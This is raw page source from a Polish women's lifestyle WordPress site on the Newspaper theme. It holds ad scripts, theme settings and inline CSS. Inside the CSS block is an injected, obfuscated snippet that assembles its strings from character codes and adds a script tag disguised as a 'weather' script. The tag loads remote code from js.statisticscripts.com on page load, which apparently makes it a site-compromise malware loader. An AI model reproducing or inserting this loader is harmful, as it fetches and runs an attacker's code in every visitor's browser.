function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="54fbd53313";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo 